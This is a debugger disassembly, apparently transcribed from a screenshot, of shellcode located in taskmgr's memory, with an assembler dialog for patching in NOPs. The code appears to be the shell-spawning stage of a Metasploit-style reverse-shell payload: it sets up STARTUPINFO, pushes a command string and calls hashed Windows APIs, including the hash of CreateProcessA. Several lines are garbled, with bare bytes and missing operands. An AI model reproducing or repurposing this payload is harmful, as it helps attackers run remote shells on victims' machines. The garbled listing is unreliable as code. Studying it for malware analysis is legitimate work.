 00D7DF5B 6A 12 PUSH 12
00D7DF5D 59 POP ECX
00D7DF5E 56 PUSH ESI
00D7DF5F ^E2 FD LOOPD SHORT taskmgr.00D7DF5E
00D7DF61 66:C74424 3C MOV WORD PTR SS:[ESP+3C],101
00D7DF68 8D4424 10 LEA EAX,DWORD PTR SS:[ESP+10]
00D7DF6C C600 44
00D7DF6F 54
00D7DF70 50
00D7DF71 56
00D7DF72 56
00D7DF73 56
00D7DF74 46 INC
00D7DF75 56
00D7DF76 4E DEC
00D7DF77 56
00D7DF78 56
00D7DF79 53
00D7DF7A 56 PUSH ESI
00D7DF7B 68 79CC3F86 PUSH 863FCC79
00D7DF80 FFD5 CALL EBP
00D7DF82 89E0 MOV EAX,ESP
00D7DF84 90 NOP
00D7DF85 56 PUSH ESI
00D7DF86 46 INC ESI
00D7DF87 FF30 PUSH DWORD PTR DS:[EAX]
00D7DF89 68 08871D60 PUSH 601D8708
00D7DF8E FFD5 CALL EBP
00D7DF90 BB F0B5A256 MOV EBX,56A2B5F0
00D7DF95 68 A695BD9D PUSH 9DBD95A6
00D7DF9A FFD5 CALL EBP
00D7DF9C 3C 06 CMP AL,6
00D7DF9E 7C 0A JL SHORT taskmgr.00D7DFAA
00D7DFA0 80FB E0 CMP BL,0E0
00D7DFA3 75 05 JNZ SHORT taskmgr.00D7DFAA
00D7DFA5 BB 4713726F MOV EBX,6F721347
00D7DFAA 6A 00 PUSH 0
00D7DFAC 53 PUSH EBX
00D7DFAD FFD5 CALL EBP
00D7DFAF 00 DB 00
00D7DFB0 00 DB 00
00D7DFB1 00 DB 00
00D7DFB2 00 DB 00
00D7DFB3 00 DB 00
00D7DFB4 00 DB 00
00D7DFB5 00 DB 00
00D7DFB6 00 DB 00
Assemble at 00D7DF85
nop
Fill with NOP's
Assemble
Cancel